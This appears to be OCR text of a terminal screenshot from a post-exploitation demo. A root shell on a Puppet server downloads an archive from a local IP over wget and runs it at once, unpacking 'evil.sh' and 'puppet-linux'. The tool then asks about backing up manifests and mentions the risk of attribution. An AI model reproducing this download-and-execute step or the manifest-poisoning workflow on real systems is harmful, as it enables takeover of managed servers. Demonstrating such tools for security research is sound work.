 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 100% Thu Jul 25 8:22:15 PM Jayson Grace
root@puppet: /etc/puppetlabs/code/environments/production (docker) ⌥⌘2
./mose (mose) ⌘1 root@puppet: /etc/puppetlabs/code/environments/production (docker) ⌘2 @webprod:/ (docker) ⌘3
root@puppet:/etc/puppetlabs/code/environments/production# wget http://192.168.86.229:8090/files.tar; tar -xvf files.ta
r; ./puppet-linux
--2019-07-26 03:22:12--  http://192.168.86.229:8090/files.tar
Connecting to 192.168.86.229:8090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20998656 (20M) [application/x-tar]
Saving to: 'files.tar'
files.tar 100%[===============================================>] 20.03M 50.8MB/s in 0.4s
2019-07-26 03:22:13 (50.8 MB/s) - 'files.tar' saved [20998656/20998656]
evil.sh
puppet-linux
Do you want to create a backup of the manifests? This can lead to attribution, but can save your bacon if you screw so
mething up or if you want to be able to automatically clean up.[Y/n/q]
Y